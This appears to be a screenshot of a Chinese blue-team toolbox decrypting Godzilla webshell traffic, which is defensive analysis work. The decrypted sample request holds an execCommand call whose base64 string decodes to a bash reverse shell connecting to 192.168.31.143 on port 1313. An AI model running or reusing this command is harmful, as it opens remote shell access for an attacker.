 蓝队分析研判工具箱V1.46(代码完全重构) by:ABC_123 ，欢迎关注公众号"希潭实验室"获取最新版本
内存马反编译分析 代码格式化 网空资产测绘 溯源辅助 解密Webshell流量 解密Shiro/CAS/Log4j2 IP/端口连接分析 编码/解码 常用网址 帮助
冰蝎解密1.x~3.x 解密哥斯拉3.x~4.x 解密哥斯拉1.x~2.x 解密天蝎流量
密码： 7f0e6f 密钥： 1710acba6220f62b JAVA_AES_BASE64 解密请求数据包 解密返回数据包
写出：GodzillaRequ... 测试数据-请求包1 测试数据-请求包2 测试数据-返回包 Key值计算 GB2312
7f0e6f=NXVj60YrK73Mf4H3waZ9OXJNMoLzp757VT7eWWUY2rgDraExdD9tJFXBW9pr%2FbOETnlxtHHWojbuQE1DCrZ7Qncco1tNWayhxPlz3EbpNgV4Rz8qjoFe4fJiJIdPW20qdw1qIJ4
mztoKVEZid6Pm7Jd89%2BBI6I6bFFrRG4ZlWt7fQi8jLWy1lzuh59kkeyJGwZUtYeJv450pUb1kD6%2FjaVZzTY4m39EWlWh1nKut1bJOjg5cYyMxrd%2FPLbJk%2BtJhuwCsexo3CVUCfw%2Fh
%2FSDgHQHCRL%2F3aRBInTIJ2p%2FrEWj%2FsAphmGMwAaBuy7UrFwtI
哥斯拉webshell请求流量解密为:
cmdLine▯l▯▯▯sh -c "cd "/";echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMzEuMTQzLzEzMTMgMD4mMQ==|base64 -d|bash" 2>&1arg-3▯▯▯▯▯2>&1executableFile▯
▯▯▯▯shexecutableArgs▯i▯▯▯-c "cd "/";echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMzEuMTQzLzEzMTMgMD4mMQ==|base64 -d|bash" 2>&1arg-0▯▯▯▯▯shargsCou
nt▯▯▯▯▯4arg-1▯▯▯▯▯-carg-2▯_▯▯▯cd "/";echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMzEuMTQzLzEzMTMgMD4mMQ==|base64 -d|bashmethodName▯▯▯▯▯exec
Command